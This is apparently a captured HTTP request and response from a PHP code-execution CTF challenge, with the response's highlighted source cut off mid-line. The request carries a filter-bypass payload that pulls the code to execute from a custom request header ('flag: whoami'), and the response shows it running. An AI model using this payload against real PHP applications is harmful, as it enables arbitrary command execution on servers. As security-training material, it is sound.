 Request
Raw Params Headers Hex
GET /no.php?exp=die(array_shift(apache_request_headers())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.1.1592130974.1616653076; bdshare_firstime=1616653211943
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
flag: whoami
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:37:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mo
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2151
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />hig
style="color: #0000BB">__FILE__</span><span sty
#0000BB">$exp&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #00770
style="color: #007700">];<br /></span><span sty
/></span><span style="color: #007700">if(</span
style="color: #007700">===&nbsp;</span><span st
#007700">(</span><span style="color: #DD0000">'
#007700">,&nbsp;</span><span style="color: #DD0
style="color: #0000BB">$exp</span><span style="
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span s
#007700">(</span><span style="color:
#DD0000">"/o|v|b|print|var|time|file|sqrt|p
pan><span style="color: #007700">,&nbsp;</span>
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&n
#0000BB">$exp</span><span style="color: #007700
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
#DD0000">'NoNoNo,U&nbsp;R&nbsp;Hacker~'</spa
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br /
#DD0000">"What's&nbsp;this?"</span><span styl
#0000BB">?&gt;<br /></span>
</span>
</code><br />
<b>Notice</b>:  Only variables should be pa
<b>D:\PHP\phpStudy\PHPTutorial\WWW\no.php(
whoami
先知社区